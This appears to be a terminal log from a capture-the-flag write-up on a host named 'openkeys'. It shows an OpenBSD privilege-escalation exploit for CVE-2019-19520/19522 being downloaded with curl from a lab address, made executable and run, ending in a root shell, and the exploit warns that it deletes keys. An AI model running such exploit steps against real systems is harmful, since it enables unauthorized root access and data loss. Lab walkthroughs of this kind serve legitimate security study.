 openkeys$ curl http://10.10.14.110:81/openbsd-authroot -o openbsd-authroot
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4087  100  4087    0     0  28781      0 --:--:-- --:--:-- --:--:-- 28781
openkeys$ chmod +x openbsd-authroot
openkeys$ ./openbsd-authroot
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
[+] success! we have auth group permissions

WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).

[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# whoami
root
openkeys#